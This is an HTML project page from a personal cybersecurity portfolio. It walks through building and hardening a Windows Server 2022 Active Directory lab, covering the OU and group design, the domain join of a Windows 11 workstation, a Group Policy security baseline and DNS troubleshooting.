
<file: Projects/enterprise-security-infrastructure.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Enterprise Security Infrastructure | Hanes Enterprise Labs</title>
  <link rel="stylesheet" href="../css/style.css">
</head>
<body>
<header>
  <nav class="navbar">
    <a href="../index.html" class="logo">Hanes Enterprise Labs</a>
    <ul class="nav-links">
      <li><a href="../index.html#home">Home</a></li>
      <li><a href="../index.html#about">About</a></li>
      <li><a href="../index.html#projects">Projects</a></li>
      <li><a href="../index.html#skills">Skills</a></li>
      <li><a href="../resume.html">Resume</a></li>
      <li><a href="../index.html#contact">Contact</a></li>
    </ul>
  </nav>
</header>

<main>
<section class="project-hero">
  <div class="section-container">
    <a href="../index.html#projects" class="back-link">← Back to Projects</a>
    <p class="section-label">ENTERPRISE SECURITY • WINDOWS INFRASTRUCTURE</p>
    <h1>Enterprise Security Infrastructure</h1>
    <p class="project-hero-description">
      Built and secured a Windows enterprise environment using Windows Server,
      Active Directory, DNS, Group Policy, identity management, domain-joined
      endpoints, and centralized security configuration.
    </p>
    <div class="project-tech">
      <span>Windows Server 2022</span><span>Active Directory</span><span>DNS</span>
      <span>Group Policy</span><span>Windows 11</span><span>PowerShell</span>
    </div>
    <figure class="project-hero-image">

    <img
        src="../images/enterprise-security/01-domain-controller-dc01.png"
        alt="DC01 configured as the domain controller for the ad.hanes.test Active Directory domain"
    >

    <figcaption>
        Windows Server 2022 configured as DC01, providing Active Directory
        Domain Services, DNS, authentication, and centralized administration
        for the ad.hanes.test enterprise environment.
    </figcaption>

</figure>
  </div>
</section>

<section class="project-detail-section">
  <div class="section-container project-content">
    <div class="project-section-heading">
      <p class="section-label">01 — OVERVIEW</p>
      <h2>Project Overview</h2>
    </div>
    <div class="project-text">
      <p>
        This project documents the design, deployment, and security hardening
        of a Windows enterprise environment built around the
        <strong>ad.hanes.test</strong> Active Directory domain.
      </p>
      <p>
        The environment provides centralized identity management, domain
        authentication, name resolution, role-based access, security policy
        enforcement, and workstation administration through Windows Server
        and Group Policy.
      </p>
      <p>
        The finished infrastructure established a stable foundation for later
        blue-team monitoring and detection work while remaining focused on
        the core enterprise services required to manage Windows systems securely.
      </p>
    </div>
  </div>
</section>

<section class="project-detail-section alternate-section">
  <div class="section-container project-content">
    <div class="project-section-heading">
      <p class="section-label">02 — ENVIRONMENT</p>
      <h2>Lab Architecture</h2>
    </div>
    <div class="environment-grid">
      <div class="environment-card">
        <p class="card-label">DOMAIN CONTROLLER</p>
        <h3>DC01</h3>
        <p>Windows Server 2022 providing AD DS, DNS, authentication, Group Policy, and centralized administration.</p>
      </div>
      <div class="environment-card">
        <p class="card-label">DOMAIN CLIENT</p>
        <h3>WS01</h3>
        <p>Windows 11 workstation used to validate domain membership, authentication, policy deployment, and hardening.</p>
      </div>
      <div class="environment-card">
        <p class="card-label">VIRTUALIZATION</p>
        <h3>VirtualBox</h3>
        <p>Isolated virtualization platform used to deploy and manage the server and workstation systems.</p>
      </div>
    </div>
  </div>
</section>

<section class="project-detail-section">
  <div class="section-container project-content">
    <div class="project-section-heading">
      <p class="section-label">03 — METHODOLOGY</p>
      <h2>Deployment Process</h2>
    </div>
    <div class="methodology-list">
      <div class="methodology-item"><span class="method-number">01</span><div><h3>Virtual Machine Deployment</h3><p>Deployed Windows Server 2022 and Windows 11 virtual machines in VirtualBox.</p></div></div>
      <div class="methodology-item"><span class="method-number">02</span><div><h3>Network & DNS Configuration</h3><p>Configured IP addressing, internal DNS, and communication between DC01 and WS01.</p></div></div>
      <div class="methodology-item"><span class="method-number">03</span><div><h3>Active Directory Deployment</h3><p>Installed AD DS and promoted DC01 as the domain controller for ad.hanes.test.</p></div></div>
      <div class="methodology-item"><span class="method-number">04</span><div><h3>Identity & Access Design</h3><p>Created OUs, users, administrative accounts, computers, and role-based groups.</p></div></div>
      <div class="methodology-item"><span class="method-number">05</span><div><h3>Domain Integration</h3><p>Joined WS01 to the domain and validated OU placement and secure-channel health.</p></div></div>
      <div class="methodology-item"><span class="method-number">06</span><div><h3>Security Baseline Deployment</h3><p>Applied a workstation security baseline through Group Policy.</p></div></div>
    </div>
  </div>
</section>

<section class="project-detail-section alternate-section">
  <div class="section-container project-content">
    <div class="project-section-heading">
      <p class="section-label">04 — EVIDENCE</p>
      <h2>Technical Walkthrough</h2>
    </div>
    <div class="project-text">

<!-- STEP 01 -->
<div class="evidence-item">
  <div class="evidence-text">
    <p class="section-label">STEP 01</p>
    <h3>Domain Controller Deployment</h3>
    <p>I deployed Windows Server 2022 and installed the core services required for the domain environment.</p>
    <p>Active Directory Domain Services, DNS Server, Group Policy Management, and supporting administrative tools were installed before the server was promoted to the primary domain controller.</p>
    <p>The completed deployment established <strong>DC01</strong> as the domain controller for <strong>ad.hanes.test</strong>.</p>
    <p class="command-label">Core Services</p>
    <pre class="command-block"><code>Windows Server 2022
Active Directory Domain Services
DNS Server
Group Policy Management
Domain: ad.hanes.test
Domain Controller: DC01</code></pre>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/AD_DS_DNS.png" alt="Active Directory Domain Services and DNS installation on DC01">
    <p class="evidence-caption">Active Directory Domain Services and DNS were installed as the core identity and name-resolution services.</p>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/01-domain-controller-dc01.png" alt="DC01 listed as the domain controller for ad.hanes.test">
    <p class="evidence-caption">DC01 was successfully promoted as the domain controller for ad.hanes.test.</p>
  </div>
</div>

<!-- STEP 02 -->
<div class="evidence-item">
  <div class="evidence-text">
    <p class="section-label">STEP 02</p>
    <h3>Active Directory Organizational Structure</h3>
    <p>I designed an OU structure to separate users, computers, administrative accounts, groups, servers, and service accounts.</p>
    <p>Department-specific OUs were created for Executives, Finance, Human Resources, IT, and Operations. Computer objects were separated into Workstations and Laptops.</p>
    <p>This structure created a scalable foundation for role-based access, policy targeting, and delegated administration.</p>
    <p class="command-label">Domain Structure</p>
    <pre class="command-block"><code>ad.hanes.test
└── HEL
    ├── Admin Accounts
    ├── Computers
    │   ├── Laptops
    │   └── Workstations
    ├── Groups
    ├── Servers
    ├── Service Accounts
    └── Users
        ├── Executives
        ├── Finance
        ├── HR
        ├── IT
        └── Operations</code></pre>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/02-organizational-units.png" alt="Active Directory organizational unit structure">
    <p class="evidence-caption">Organizational Units separated users, systems, groups, and administrative functions.</p>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/03-domain-users.png" alt="Department user accounts organized in Active Directory">
    <p class="evidence-caption">Department user accounts were organized within the corresponding OUs.</p>
  </div>
</div>

<!-- STEP 03 -->
<div class="evidence-item">
  <div class="evidence-text">
    <p class="section-label">STEP 03</p>
    <h3>Users, Security Groups & Role-Based Access</h3>
    <p>Departmental security groups were created to support centralized and scalable access management.</p>
    <p>Groups were created for Executives, IT, Finance, Human Resources, Operations, Help Desk, and Server Administrators.</p>
    <p>Membership was validated by assigning IT user accounts to <strong>GG-IT</strong>.</p>
    <p class="command-label">Security Groups</p>
    <pre class="command-block"><code>GG-Executives
GG-IT
GG-Finance
GG-HR
GG-Operations
GG-HelpDesk
GG-ServerAdmins</code></pre>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/04-security-groups.png" alt="Active Directory departmental security groups">
    <p class="evidence-caption">Departmental and administrative security groups supported role-based access management.</p>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/05-rbac-it-membership.png" alt="GG-IT security group membership">
    <p class="evidence-caption">IT user accounts were assigned to GG-IT to validate group-based administration.</p>
  </div>
</div>

<!-- STEP 04 -->
<div class="evidence-item">
  <div class="evidence-text">
    <p class="section-label">STEP 04</p>
    <h3>Windows 11 Domain Integration</h3>
    <p>I integrated the Windows 11 workstation <strong>WS01</strong> into the ad.hanes.test domain.</p>
    <p>Before the domain join, I validated connectivity to DC01 and confirmed DNS resolution through the internal domain controller.</p>
    <p>After joining WS01, I moved the computer object into the Workstations OU and validated the workstation's secure channel.</p>
    <p class="command-label">Domain Integration</p>
    <pre class="command-block"><code>Domain: ad.hanes.test
Domain Controller: DC01
DC01: 192.168.10.10
Workstation: WS01
WS01: 192.168.10.20
Computer OU: HEL/Computers/Workstations
Logon Server: \\DC01
Secure Channel: True</code></pre>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/06-domain-connectivity.png" alt="WS01 connectivity and DNS validation">
    <p class="evidence-caption">WS01 successfully resolved and communicated with DC01 before joining the domain.</p>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/07-ws01-workstation-ou.png" alt="WS01 computer object in the Workstations OU">
    <p class="evidence-caption">WS01 was placed in the Workstations OU for targeted policy administration.</p>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/08-domain-authentication.png" alt="Domain authentication and secure channel validation">
    <p class="evidence-caption">Domain authentication and secure-channel health were validated directly from WS01.</p>
  </div>
</div>

<!-- STEP 05 -->
<div class="evidence-item">
  <div class="evidence-text">
    <p class="section-label">STEP 05</p>
    <h3>Group Policy & Endpoint Security Hardening</h3>
    <p>I created a centralized <strong>Workstation Security Baseline</strong> through Group Policy and linked it to the Workstations OU.</p>
    <p>The baseline enforced Windows Defender Firewall and Microsoft Defender Antivirus settings across the domain-joined endpoint.</p>
    <p>Firewall profiles were enabled with unsolicited inbound connections blocked, while Defender real-time protection was centrally enforced.</p>
    <p>I validated the deployment directly from WS01 to confirm that the Workstation Security Baseline and Default Domain Policy were successfully applied.</p>
    <p class="command-label">Security Baseline</p>
    <pre class="command-block"><code>Workstation Security Baseline
│
├── Windows Defender Firewall
│   ├── Domain Profile: Enabled
│   ├── Private Profile: Enabled
│   ├── Public Profile: Enabled
│   ├── Inbound Connections: Block
│   └── Outbound Connections: Allow
│
├── Microsoft Defender Antivirus
│   ├── Real-Time Protection: Enabled
│   ├── Behavior Monitoring: Enabled
│   ├── Downloaded File Scanning: Enabled
│   └── File & Program Monitoring: Enabled
│
├── Target OU
│   └── HEL/Computers/Workstations
│
└── Validation
    ├── Endpoint: WS01
    └── GPO Applied Successfully</code></pre>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/09-workstation-security-gpo.png" alt="Workstation Security Baseline linked to the Workstations OU">
    <p class="evidence-caption">The Workstation Security Baseline GPO was linked to the Workstations OU.</p>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/10-firewall-security-baseline.png" alt="Windows Defender Firewall settings configured through Group Policy">
    <p class="evidence-caption">Windows Defender Firewall was centrally configured with inbound traffic blocked by default.</p>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/11-defender-realtime-protection.png" alt="Microsoft Defender real-time protection configured through Group Policy">
    <p class="evidence-caption">Microsoft Defender protections were configured and enforced through Group Policy.</p>
  </div>
  <div class="evidence-image">
    <img src="../images/enterprise-security/12-gpo-applied-ws01.png" alt="WS01 confirming that the security baseline was applied">
    <p class="evidence-caption">Group Policy results on WS01 confirmed successful baseline deployment.</p>
  </div>
  </div>
</div>

    </div>
  </div>
</section>

<section class="project-detail-section">
  <div class="section-container project-content">
    <div class="project-section-heading">
      <p class="section-label">05 — TROUBLESHOOTING</p>
      <h2>Troubleshooting & Problem Solving</h2>
    </div>
    <div class="project-text">
      <p>
        Building the environment required troubleshooting across networking,
        DNS, domain communication, and policy validation.
      </p>

      <div class="troubleshooting-item">
        <p class="section-label">ISSUE 01</p>
        <h3>Active Directory DNS Registration</h3>
        <p>
          During domain connectivity testing, I identified DNS registration
          and name-resolution issues affecting communication with the domain controller.
        </p>
        <p>
          Because Active Directory relies on DNS to locate domain controllers
          and authentication services, I reviewed the internal DNS configuration
          and corrected DC01 registration.
        </p>
        <p>
          I then used PowerShell to confirm that
          <strong>dc01.ad.hanes.test</strong> resolved to the correct internal address.
        </p>

        <div class="troubleshooting-grid">
          <div class="troubleshooting-detail">
            <h4>Problem</h4>
            <p>Domain services were not resolving consistently through the expected internal DNS configuration.</p>
          </div>
          <div class="troubleshooting-detail">
            <h4>Action</h4>
            <p>Reviewed the Active Directory DNS configuration and corrected the DNS registration for DC01.</p>
          </div>
          <div class="troubleshooting-detail">
            <h4>Validation</h4>
            <p>Confirmed that dc01.ad.hanes.test resolved to 192.168.10.10 using PowerShell.</p>
          </div>
        </div>

        <p class="command-label">Validation</p>
        <pre class="command-block"><code>Resolve-DnsName dc01.ad.hanes.test

Name:    dc01.ad.hanes.test
Address: 192.168.10.10</code></pre>

        <div class="evidence-image">
          <img src="../images/enterprise-security/17-dns-registration-corrected.png" alt="Corrected DNS registration for DC01">
          <p class="evidence-caption">DC01 successfully resolved to 192.168.10.10 after the DNS registration was corrected.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="project-detail-section alternate-section">
  <div class="section-container project-content">
    <div class="project-section-heading">
      <p class="section-label">06 — SECURITY OUTCOMES</p>
      <h2>Infrastructure Outcomes</h2>
    </div>
    <div class="project-text">
      <p>
        The completed environment provides centralized identity, access control,
        endpoint administration, and security policy enforcement across a Windows domain.
      </p>

      <div class="outcomes-grid">
        <div class="outcome-card">
          <p class="card-label">IDENTITY</p>
          <h3>Centralized Directory Services</h3>
          <p>Deployed Active Directory Domain Services for centralized authentication and identity management.</p>
        </div>
        <div class="outcome-card">
          <p class="card-label">ORGANIZATION</p>
          <h3>Scalable Domain Structure</h3>
          <p>Organized users, systems, groups, servers, and administrative accounts through targeted OUs.</p>
        </div>
        <div class="outcome-card">
          <p class="card-label">ACCESS CONTROL</p>
          <h3>Role-Based Security Groups</h3>
          <p>Used departmental security groups to support scalable, group-based permission administration.</p>
        </div>
        <div class="outcome-card">
          <p class="card-label">ENDPOINT MANAGEMENT</p>
          <h3>Domain-Joined Workstation</h3>
          <p>Integrated WS01 and validated DNS, authentication, OU placement, and secure-channel health.</p>
        </div>
        <div class="outcome-card">
          <p class="card-label">POLICY</p>
          <h3>Centralized Configuration</h3>
          <p>Applied security settings through Group Policy rather than configuring each system independently.</p>
        </div>
        <div class="outcome-card">
          <p class="card-label">HARDENING</p>
          <h3>Workstation Security Baseline</h3>
          <p>Enforced Defender Firewall and Antivirus protections through a validated workstation baseline.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="project-detail-section">
  <div class="section-container project-content">
    <div class="project-section-heading">
      <p class="section-label">07 — SKILLS DEMONSTRATED</p>
      <h2>Technical Skills Demonstrated</h2>
    </div>
    <div class="project-text">
      <p>
        This project required hands-on work across Windows Server, identity
        management, networking, endpoint administration, policy deployment,
        and infrastructure troubleshooting.
      </p>

      <div class="skills-demonstrated-grid">
        <div class="skill-demonstrated-card">
          <p class="card-label">IDENTITY</p>
          <h3>Active Directory</h3>
          <p>Deployed and administered an Active Directory domain with users, groups, OUs, computers, and administrative accounts.</p>
          <div class="skill-tags"><span>AD DS</span><span>OUs</span><span>Users</span><span>Security Groups</span></div>
        </div>
        <div class="skill-demonstrated-card">
          <p class="card-label">NETWORKING</p>
          <h3>DNS & Domain Connectivity</h3>
          <p>Configured and troubleshot internal DNS, IP addressing, domain communication, and secure-channel health.</p>
          <div class="skill-tags"><span>DNS</span><span>TCP/IP</span><span>Domain Join</span><span>Secure Channel</span></div>
        </div>
        <div class="skill-demonstrated-card">
          <p class="card-label">ACCESS CONTROL</p>
          <h3>Role-Based Administration</h3>
          <p>Created departmental security groups and validated membership-based identity administration.</p>
          <div class="skill-tags"><span>RBAC</span><span>Group Membership</span><span>IAM</span></div>
        </div>
        <div class="skill-demonstrated-card">
          <p class="card-label">POLICY</p>
          <h3>Group Policy</h3>
          <p>Created, linked, applied, and validated Group Policy Objects for domain-joined endpoints.</p>
          <div class="skill-tags"><span>GPO</span><span>Security Baselines</span><span>Policy Enforcement</span></div>
        </div>
        <div class="skill-demonstrated-card">
          <p class="card-label">ENDPOINT SECURITY</p>
          <h3>Windows Security Hardening</h3>
          <p>Centrally configured Microsoft Defender Antivirus and Windows Defender Firewall protections.</p>
          <div class="skill-tags"><span>Microsoft Defender</span><span>Windows Firewall</span><span>Hardening</span></div>
        </div>
        <div class="skill-demonstrated-card">
          <p class="card-label">VALIDATION</p>
          <h3>PowerShell & Troubleshooting</h3>
          <p>Used PowerShell and Windows administrative tools to validate DNS, domain trust, policy application, and infrastructure health.</p>
          <div class="skill-tags"><span>PowerShell</span><span>Resolve-DnsName</span><span>gpresult</span><span>Root Cause Analysis</span></div>
        </div>
      </div>
    </div>
  </div>
</section>

<section class="project-detail-section alternate-section">
  <div class="section-container project-content">
    <div class="project-section-heading">
      <p class="section-label">08 — LESSONS LEARNED</p>
      <h2>Lessons Learned & Project Takeaways</h2>
    </div>
    <div class="project-text">
      <p>
        Building the environment reinforced that enterprise Windows
        infrastructure depends on correctly configured and validated
        relationships between networking, DNS, identity, policy, and endpoint administration.
      </p>

      <div class="lessons-grid">
        <div class="lesson-card">
          <p class="card-label">01 — DNS</p>
          <h3>Identity Depends on Name Resolution</h3>
          <p>Active Directory relies on internal DNS. Name resolution should be validated before troubleshooting higher-level domain services.</p>
        </div>
        <div class="lesson-card">
          <p class="card-label">02 — STRUCTURE</p>
          <h3>Design Supports Scalability</h3>
          <p>A clear OU and group structure makes identity, policy, and future administrative delegation easier to manage.</p>
        </div>
        <div class="lesson-card">
          <p class="card-label">03 — POLICY</p>
          <h3>Configuration Requires Validation</h3>
          <p>Creating a GPO does not guarantee endpoint application. Policy results must be verified directly on the target.</p>
        </div>
        <div class="lesson-card">
          <p class="card-label">04 — TROUBLESHOOTING</p>
          <h3>Validate One Dependency at a Time</h3>
          <p>Testing connectivity, DNS, domain trust, and policy independently reduced unnecessary configuration changes.</p>
        </div>
      </div>

      <div class="project-takeaway">
        <p class="card-label">FINAL TAKEAWAY</p>
        <h3>A Secure Foundation for Enterprise Operations</h3>
        <p>
          This project established a functioning Windows domain with centralized
          identity management, role-based administration, policy enforcement,
          endpoint hardening, and validated domain communication.
        </p>
        <p>
          The completed infrastructure now serves as the foundation for separate
          blue-team monitoring, detection engineering, and offensive-security projects.
        </p>
      </div>
    </div>
  </div>
</section>

<section class="project-footer-section">
  <div class="section-container">
    <div class="project-footer">
      <div class="project-footer-text">
        <p class="section-label">PROJECT COMPLETE</p>
        <h2>Enterprise Security Infrastructure</h2>
        <p>
          Windows enterprise infrastructure focused on Active Directory, DNS,
          identity management, Group Policy, domain integration, and endpoint hardening.
        </p>
      </div>
      <div class="project-footer-actions">
        <a href="../index.html#projects" class="btn secondary-btn">← Back to Projects</a>
        <a href="blue-team-operations.html" class="btn primary-btn">View Blue Team Work →</a>
      </div>
    </div>
  </div>
</section>

</main>
</body>
</html>
</file>

